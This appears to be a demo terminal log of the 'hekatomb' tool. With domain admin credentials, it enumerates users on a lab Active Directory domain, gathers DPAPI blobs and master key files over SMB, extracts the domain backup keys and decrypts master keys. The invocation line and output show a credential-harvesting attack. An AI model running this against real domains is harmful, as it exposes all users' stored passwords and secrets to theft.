 root@IPHONE-DE-MARC:~# hekatomb azuredemo/administrateur: @192.168.182.142 -debug
HEKATOMB
Because Domain Admin rights are not enough.
Hack them all.
@Processus
v1.5
**************************************************
[+] Targeting domain azuredemo.local
[+] Testing admin rights...
[+] Admin access granted.
[+] Testing LDAP connection...
[!] Error : Could not connect to ldap with SSL encryption. Trying without SSL encryption...
[+] LDAP connection succeeded !
[+] Retrieving user objects in LDAP directory...
[+] Converting ObjectSID in string SID...
[+] Found about 45 users in LDAP directory.
[+] Retrieving computer objects in LDAP directory...
[+] Found about 1 computers in LDAP directory.
[+] Creating structure folders to store blob and mkf...
[+] Scanning computers list on SMB port ...
[+] Resolving DC.azuredemo.local by asking DNS server 192.168.182.142 ...
[+] DNS resolution for  DC  succeeded :  192.168.182.142
[+] It seems that 1 computers are online ...
[+] Connnecting to all computers and try to get dpapi blobs and master key files ...
[============================================================] 100.0% ... Collect complete .......
[+] Domain backup keys not given.
[+] Trying to extract...
[+] Domain backup keys found.
[+] Trying to decrypt PVK file...
[+] PVK file decrypted.
[+] Trying to decrypt all MFK...
[+] 7 MKF keys have been decrypted !